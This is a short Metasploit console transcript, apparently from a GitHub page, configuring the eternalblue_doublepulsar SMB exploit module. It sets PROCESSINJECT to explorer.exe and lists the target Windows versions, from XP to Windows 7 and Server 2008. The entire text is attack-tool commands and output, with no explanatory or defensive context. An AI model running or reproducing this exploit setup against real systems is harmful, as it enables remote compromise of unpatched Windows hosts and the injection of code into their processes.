 msf exploit(windows/smb/eternalblue_doublepulsar) > set PROCESSINJECT explorer.exe
PROCESSINJECT => explorer.exe
msf exploit(windows/smb/eternalblue_doublepulsar) > show targets
Exploit targets:
Id  Name
--  ----
0   Windows XP (all services pack) (x86) (x64)
1   Windows Server 2003 SP0 (x86)
2   Windows Server 2003 SP1/SP2 (x86)
3   Windows Server 2003 (x64)
4   Windows Vista (x86)
5   Windows Vista (x64)
6   Windows Server 2008 (x86)
7   Windows Server 2008 R2 (x86) (x64)
8   Windows 7 (all services pack) (x86) (x64)